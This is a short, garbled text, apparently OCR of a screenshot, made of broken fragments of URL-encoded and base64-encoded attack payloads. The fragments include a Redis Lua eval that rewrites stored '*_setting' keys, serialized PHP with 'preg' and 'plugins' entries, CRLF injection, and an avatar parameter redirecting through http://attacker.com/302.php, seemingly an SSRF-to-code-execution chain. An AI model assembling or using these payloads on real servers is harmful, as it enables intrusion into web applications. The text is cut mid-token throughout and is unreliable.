
20in%20ipairs(t)%20do%20redis.call(‘set’%2C%20v%2C%20’a
3Ba%3A1%3A%7Bs%3A4%3A%22preg%22%3Ba%3A2%3A%
%7Bs%3A7%3A%22plugins%22%3Bs%3A4%3A%22%2F.*%2
3Ba%3A1%3A%7Bs%3A7%3A%22plugins%22%3Bs%3A9%3
%3A%22rewritestatus%22%3Bi%3A1%3B%7D’)%20end%3B
%0d%0a
=vov&avatar=http%3A%2F%2Fattacker.com%2F302.php%3Furl
kvXyozJTBkJTBhJTI0NCUwZCUwYWV2YWwlMGQlMGElMjQy
5jYWxsKCdrZXlzJyUyQycqX3NldHRpbmcnKSUzQiUyMGZv
jBkbyUyMHJlZGlzLmNhbGwoJ3NldCclMkMlMjB2JTJDJTIwJ2